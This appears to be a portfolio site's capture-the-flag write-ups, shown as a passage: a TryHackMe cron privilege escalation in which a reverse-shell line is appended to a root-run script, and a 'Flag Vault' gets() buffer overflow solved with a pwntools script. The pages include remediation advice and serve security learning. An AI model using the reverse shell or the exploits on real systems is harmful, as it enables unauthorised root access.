        <p class="wr-p"><strong>What pspy does and why it doesn't need root:</strong> it works by repeatedly scanning the <span class="wr-inline-code">/proc</span> filesystem (a special Linux virtual filesystem that exposes live information about every currently running process) at a very high frequency, and printing every new process it spots &mdash; including who launched it (<span class="wr-inline-code">UID</span>) and its full command line. Crucially, reading basic process information from <span class="wr-inline-code">/proc</span> doesn't require any special privileges, which is why an unprivileged user can run this and still observe root-owned processes starting up.</p>
        <p class="wr-p"><strong>After roughly a minute, this appeared:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">20:32:01 CMD: UID=0  /bin/bash /opt/monitoring/health_report.sh</div>
        <p class="wr-p">A script, running automatically as <strong>root</strong>, on some kind of schedule we hadn't found in the static config files (it turned out to be registered elsewhere, not shown in the specific files we'd checked).</p>
        <h3 class="wr-h3">Checking if we could modify a root-run script</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">ls -la /opt/monitoring/health_report.sh</div>
        <p class="wr-p">Result:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">-rwxrwxr-- 1 root devops 537 May 18 10:41 /opt/monitoring/health_report.sh</div>
        <p class="wr-p"><strong>Understanding Linux file permission notation, since this is the entire key to this final step:</strong></p>
        <p class="wr-p">The permission string <span class="wr-inline-code">-rwxrwxr--</span> breaks into four parts:</p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-</span> &mdash; file type (a regular file, not a directory <span class="wr-inline-code">d</span> or a symlink <span class="wr-inline-code">l</span>).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">rwx</span> (first triplet) &mdash; permissions for the file's <strong>owner</strong> (here, <span class="wr-inline-code">root</span>): read, write, execute &mdash; full control.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">rwx</span> (second triplet) &mdash; permissions for the file's <strong>group</strong> (here, <span class="wr-inline-code">devops</span>): also read, write, execute.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">r--</span> (third triplet) &mdash; permissions for <strong>everyone else</strong>: read only.</li>
        </ul>
        <p class="wr-p">The <span class="wr-inline-code">devops</span> user we were currently logged in as <strong>is a member of the <span class="wr-inline-code">devops</span> group</strong>, and that group has <strong>write</strong> permission on this file. This is the entire vulnerability: <strong>a script that root executes on a schedule can be edited by a non-root user.</strong></p>
        <p class="wr-p"><strong>The exploitation logic, explained conceptually:</strong> cron doesn't care who last edited a script &mdash; it simply runs whatever code is currently inside the file, using the permissions of whichever user account the cron job is configured to run as (here, root). If we can edit the file's contents, then whatever we add will execute <em>as root</em> the very next time the schedule triggers &mdash; we don't need to find any complex bug in the script's logic at all; we just need write access and patience.</p>
        <h3 class="wr-h3">The exploit</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nc -lvnp 5555</div>
        <p class="wr-p">(a fresh listener, on our local machine, on a new unused port)</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo 'bash -c "bash -i &gt;&amp; /dev/tcp/10.128.111.101/5555 0&gt;&amp;1"' &gt;&gt; /opt/monitoring/health_report.sh</div>
        <p class="wr-p">Note the use of <span class="wr-inline-code">&gt;&gt;</span> (append) rather than <span class="wr-inline-code">&gt;</span> (overwrite) &mdash; this adds our malicious line to the <em>end</em> of the existing legitimate script rather than destroying its original monitoring functionality. This is both good real-world practice (minimizing unnecessary disruption/detection) and simply the correct approach here, since we only need our line to <em>also</em> run, not to replace anything.</p>
        <p class="wr-p">Within roughly a minute &mdash; matching the once-per-minute schedule pspy had already shown us &mdash; the cron daemon executed the modified script as root, which ran our appended reverse shell command, connecting back to our listener:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">root@tryhackme-2404:~#</div>
        <p class="wr-p"><strong>Full root access achieved.</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat /root/root.txt</div>
        <p class="wr-p">Result: <span class="wr-inline-code">THM{flag for question #5}</span></p>
        <p class="wr-p"><strong>Flag 5 obtained: <span class="wr-inline-code">THM{flag for question #5}</span></strong></p>
        <h3 class="wr-h3">The concept: Cron-Based Privilege Escalation via Weak File Permissions</h3>
        <p class="wr-p"><strong>What it is:</strong> A scheduled task (cron job) runs as a highly privileged user (root), but the script file it executes has permissions loose enough that a lower-privileged user can modify its contents.</p>
        <p class="wr-p"><strong>Why it's dangerous:</strong> cron jobs are, by definition, designed to run unattended and repeatedly, without any human reviewing what they do each time. This makes them an extremely reliable, low-effort privilege escalation vector once write access is found &mdash; you don't need to defeat any authentication or exploit any complex logic bug, you just wait for the next scheduled run.</p>
        <p class="wr-p"><strong>How defenders prevent it:</strong> Scripts executed by privileged cron jobs should be owned by root with restrictive permissions (e.g., <span class="wr-inline-code">rwx------</span>, meaning only root itself can read, write, or execute it) &mdash; no group or "other" write access whatsoever, regardless of how convenient it might seem to let a deployment/monitoring group manage the script.</p>
        <p class="wr-p"><strong>Real-world relevance:</strong> This exact misconfiguration pattern (privileged scheduled task + loose file/folder permissions) is a recurring, real finding in professional penetration tests and is explicitly one of the checks covered in standard Linux privilege escalation methodology and tools like <span class="wr-inline-code">linpeas.sh</span> and <span class="wr-inline-code">pspy</span>.</p>
      </div>
      <div class="wr-phase" id="full-attack-chain-summary">
        <h2 class="wr-phase-title">12. Full Attack Chain Summary</h2>
        <table class="wr-table">
          <thead><tr>
<th>#</th>
<th>Stage</th>
<th>Vulnerability Class</th>
<th>Technique Used</th>
</tr></thead>
          <tbody>
            <tr><td>&mdash;</td><td>Recon</td><td>&mdash;</td><td><span class="wr-inline-code">nmap -p-</span>, manual browsing, view-source</td></tr>
            <tr><td>&mdash;</td><td>User enumeration</td><td>Observable Response Discrepancy (CWE-203)</td><td>Team page + forgot-password response diffing</td></tr>
            <tr><td>&mdash;</td><td>Credential access</td><td>Weak/reused passwords</td><td>Hydra dictionary attack</td></tr>
            <tr><td>1</td><td>Data disclosure</td><td>Horizontal IDOR</td><td>Changed <span class="wr-inline-code">?id=</span> parameter</td></tr>
            <tr><td>2</td><td>Admin access</td><td>Blind Stored XSS → session hijacking (SSRF-adjacent)</td><td>Payload in support ticket, bot's cookie captured</td></tr>
            <tr><td>3</td><td>Remote code execution</td><td>JWT <span class="wr-inline-code">alg:none</span> forgery + RFI → RCE</td><td>Forged JWT, remote PHP execution via <span class="wr-inline-code">include()</span>-style flaw</td></tr>
            <tr><td>4</td><td>Lateral movement</td><td>Credential/password reuse</td><td>DB password from <span class="wr-inline-code">config.php</span> reused as OS login</td></tr>
            <tr><td>5</td><td>Privilege escalation</td><td>Group-writable root-owned cron script</td><td>Appended reverse shell to <span class="wr-inline-code">health_report.sh</span></td></tr>
          </tbody>
        </table>
        <p class="wr-p">Each stage fed directly into the next &mdash; exactly matching the room's own framing ("every piece you find knocks over the next"). No single vulnerability alone would have gotten to root; it required chaining low-severity findings (a leaked JS comment, a loose file permission, a reused password) together with higher-severity ones (RCE).</p>
      </div>
      <div class="wr-phase" id="key-lessons-for-beginners">
        <h2 class="wr-phase-title">13. Key Lessons for Beginners</h2>
        <ol style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><strong>Recon before tools.</strong> Manually browsing and reading page source found real, working leads (usernames, endpoint paths, a hardcoded key) before any automated scanner was even run.</li>
          <li style="margin-bottom:.35rem"><strong>Read every error message carefully.</strong> Multiple pivots in this room came directly from paying close attention to <em>exactly</em> what an error said &mdash; <span class="wr-inline-code">"Access denied: path must be within /var/www/html/"</span> told us local paths were restricted, but implicitly, remote ones weren't even mentioned, which is exactly what we then tested and confirmed.</li>
          <li style="margin-bottom:.35rem"><strong><span class="wr-inline-code">ls -la</span> output is not just a formality &mdash; parse it every time.</strong> The final root privesc was sitting in plain sight in permission bits (<span class="wr-inline-code">rwxrwxr--</span>, group <span class="wr-inline-code">devops</span>) well before it was actually exploited.</li>
          <li style="margin-bottom:.35rem"><strong>Static checks alone aren't enough for privilege escalation.</strong> <span class="wr-inline-code">/etc/crontab</span> and <span class="wr-inline-code">/etc/cron.d/</span> looked completely clean; only live process monitoring (<span class="wr-inline-code">pspy</span>) revealed the actual scheduled task, because it was registered somewhere the static checks didn't cover.</li>
          <li style="margin-bottom:.35rem"><strong>Verify a tool's exact requirements before running it at scale.</strong> The Hydra brute-force attempt was wasted twice &mdash; once by using a slightly wrong failure string, once by using an impractically huge wordlist &mdash; both avoidable by spending 30 extra seconds confirming inputs first.</li>
          <li style="margin-bottom:.35rem"><strong>Shell stabilization (<span class="wr-inline-code">pty.spawn</span> → <span class="wr-inline-code">Ctrl+Z</span> → <span class="wr-inline-code">stty raw -echo; fg</span> → <span class="wr-inline-code">export TERM=xterm</span>) is universal.</strong> This sequence applies to essentially every raw reverse shell you will ever catch, regardless of the specific vulnerability that got you there &mdash; it's worth memorizing completely, not re-deriving each time.</li>
          <li style="margin-bottom:.35rem"><strong>Small, "boring" bugs are often the real doorway.</strong> A hardcoded key in a JS comment and a slightly-too-permissive file weren't flashy exploits &mdash; they were the actual hinge points of the entire chain. Professional penetration testing is frequently exactly this: patiently finding and connecting several unremarkable-looking weaknesses, not one dramatic single exploit.</li>
        </ol>
      </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="tomghost.html" rel="prev">&larr; tomghost</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="flagvault2.html" rel="next">Flag Vault 2 &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>


<file: writeups/flagvault.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe — Flag Vault — Atharva Kulkarni</title>
  <meta name="description" content="Stack buffer overflow via gets() to overwrite an adjacent password buffer. TryHackMe Flag Vault writeup by Atharva Kulkarni.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/flagvault.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/flagvault.html">
  <meta property="og:title" content="TryHackMe — Flag Vault — Atharva Kulkarni">
  <meta property="og:description" content="Stack buffer overflow via gets() to overwrite an adjacent password buffer. TryHackMe Flag Vault writeup by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/flagvault.html">
  <meta name="twitter:title" content="TryHackMe — Flag Vault — Atharva Kulkarni">
  <meta name="twitter:description" content="Stack buffer overflow via gets() to overwrite an adjacent password buffer. TryHackMe Flag Vault writeup by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.easy { background: rgba(0,255,157,.1); color: var(--accent2); border: 1px solid rgba(0,255,157,.2); }
    .wr-badge.medium { background: rgba(255,193,7,.1); color: #ffc107; border: 1px solid rgba(255,193,7,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; }
    .wr-phase { margin-bottom: 3rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; }
    .wr-lesson { background: rgba(0,255,157,.05); border: 1px solid rgba(0,255,157,.2); border-radius: 4px; padding: 1rem 1.2rem; margin-top: 2rem; }
    .wr-lesson-title { color: var(--accent2); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .5rem; }
    .wr-lesson p { font-size: .83rem; color: var(--text2); }
    .wr-flag { word-break: break-all; }
    .wr-table { display: block; overflow-x: auto; }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Flag Vault — TryHackMe walkthrough",
  "name": "Flag Vault",
  "url": "https://atharvaxsecurity.com/writeups/flagvault.html",
  "description": "Exploited a stack buffer overflow (CWE-121) via gets() to overwrite an adjacent stack variable and bypass authentication.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Flag Vault</h1>
    <div class="wr-meta">
      
      <span class="wr-badge category">PWN</span>
      <span class="wr-badge category">Binary Exploitation</span>
      <span class="wr-badge category">Buffer Overflow</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">C login binary reading credentials with gets()</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Vulnerability</span><span class="wr-summary-val">Stack buffer overflow into an adjacent buffer</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Severity</span><span class="wr-summary-val"><span style="display:inline-block;font-size:.7rem;letter-spacing:.08em;padding:.1rem .55rem;border-radius:3px;color:#ff4d6d;background:rgba(255,77,109,.1);border:1px solid rgba(255,77,109,.2);">HIGH</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://cwe.mitre.org/data/definitions/121.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-121</a> &middot; <a href="https://cwe.mitre.org/data/definitions/676.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-676</a> &middot; <a href="https://owasp.org/Top10/A04_2021-Insecure_Design/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A04:2021</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Tools</span><span class="wr-summary-val">pwntools (Python)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
    </div>
  </div>

  <div class="wr-body">
    <div class="wr-phase">
      <h2 class="wr-phase-title">1. The Binary</h2>
      <p class="wr-p">The challenge ships a small C login program. It declares two adjacent character buffers and reads input into the first using the unbounded <span class="wr-inline-code">gets()</span> function. Crucially, the line that would read the user's password is <strong>commented out</strong> &mdash; meaning the password buffer is never populated through legitimate input, and a normal login can never succeed.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">char password[100];          // declared FIRST
char username[100];          // declared SECOND

gets(username);              // unbounded read into username
// gets(password);           // commented out: never runs

if (strcmp(username, password) == 0) {
    print_flag();
}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">2. Understanding the Stack Layout</h2>
      <p class="wr-p">The exploit hinges on memory ordering. <span class="wr-inline-code">password[100]</span> is declared first, placing it at a <strong>higher address</strong> on the stack; <span class="wr-inline-code">username[100]</span> sits below it. On a downward-growing stack, writing past the end of <span class="wr-inline-code">username</span> spills <strong>upward into the adjacent password buffer</strong>.</p>
      <p class="wr-p">Because <span class="wr-inline-code">gets()</span> imposes <strong>no length limit</strong>, supplying more than 100 bytes overflows <span class="wr-inline-code">username</span> and writes into <span class="wr-inline-code">password</span>. The <span class="wr-inline-code">strcmp</span> then compares username against password &mdash; both of which we now control.</p>
      <table class="wr-table">
        <thead><tr><th>Region</th><th>Size</th><th>Relative Address</th><th>Filled by us</th></tr></thead>
        <tbody>
          <tr><td>username[100]</td><td>100 bytes</td><td>Lower</td><td>Yes (padding)</td></tr>
          <tr><td>password[100]</td><td>100 bytes</td><td>Higher</td><td>Yes (overflow)</td></tr>
        </tbody>
      </table>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">3. Crafting the Overflow</h2>
      <p class="wr-p">The goal is to make <span class="wr-inline-code">username</span> and <span class="wr-inline-code">password</span> compare equal. Fill the 100-byte username buffer with padding, then continue with a known marker that lands in the password buffer. Both buffers end up holding the same trailing bytes &mdash; but the cleaner approach is to fill the entire combined region with a single repeated value so the comparison region matches on both sides.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">from pwn import *

p = process('./vault')          # or remote(host, port)

# 100 bytes fills username; the next bytes overflow into password.
# Sending a single repeated byte makes both compared buffers equal.
payload = b'A' * 100 + b'A' * 100

p.sendline(payload)
print(p.recvall().decode())</div>
      <p class="wr-p">Sending 200 bytes of <span class="wr-inline-code">'A'</span> populates both buffers identically. <span class="wr-inline-code">strcmp(username, password)</span> returns 0 and the flag is printed.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">4. Flag</h2>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ python3 exploit.py
[+] Starting local process './vault'
[+] Receiving all data: Done
Access granted.
THM{flag for question #1}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">Key Takeaways</h2>
      <div class="wr-takeaways">
        <div style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Attacker Perspective</div>
          <p class="wr-p">Stack variables are laid out in predictable order. When gets() writes past the end of one buffer, it overwrites adjacent variables. No return address overwrite needed here &mdash; the target variable was right next door.</p>
        </div>
        <div style="background:rgba(0,255,157,.04);border:1px solid rgba(0,255,157,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent2);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Defender / Remediation</div>
          <p class="wr-p">Replace gets() with fgets(). Enable stack canaries (-fstack-protector-all). Use ASAN during development. gets() has been removed from C11 precisely because of this class of vulnerability.</p>
        </div>
      </div>
    </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="flagvault2.html" rel="prev">&larr; Flag Vault 2</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="capture.html" rel="next">Capture! &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>
